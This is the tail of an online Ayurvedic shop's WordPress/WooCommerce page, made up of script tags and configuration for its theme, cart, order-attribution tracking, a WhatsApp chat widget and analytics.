<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_0ff33e50176659b5b4b9e5ba63396c2b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"4","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/vedicline.com\/","shop_url":"https:\/\/vedicline.com\/shop-ayurvedic-products-vedicline\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"aee357bb48","wishlist_fragments_nonce":"581d5143b2","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_299f0ea554b31c9856748b654c9c2716","wishlist_fragment_name":"woodmart_wishlist_fragments_299f0ea554b31c9856748b654c9c2716","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"73aa5e4751","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-widget-nav-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-blog-single-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-lazy-loading-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-blog-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wpcf7-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-wpbakery-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-wp-blocks-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-mod-nav-menu-label-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-page-title-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-social-icons-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-page-navigation-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-woo-opt-title-limit-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-swiper-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-swiper-pagin-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-mod-comments-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-off-canvas-sidebar-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-footer-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-header-banner-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-861706453/SxJsCPTjnW4Q1bHymgM',
      'value': 1.0,
      'currency': 'INR',
      'transaction_id': '',
      'event_callback': callback
  });
  return false;
}
								jQuery(document).ready(function() {
			jQuery(".term-description").insertBefore(".footer-container");


jQuery( "<p>Product price inclusive of all taxes</p>" ).insertAfter( ".summary-inner .price" );			});
				
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.0.6" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=8.0.6" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.0.6" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.0.6" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":6522,"accountName":"Customer Care","avatar":"","number":"+919990519050","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":500,"isShowScroll":"OFF","isShowResponseText":"ON","isShowPoweredBy":"ON","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":156,"btnPosition":"right","btnLeftDistance":30,"btnRightDistance":30,"btnBottomDistance":30,"isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF","position":"after_atc","isShow":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.6.9" id="nta-js-popup-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c5a90d0483f64541916094be17f6b2f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
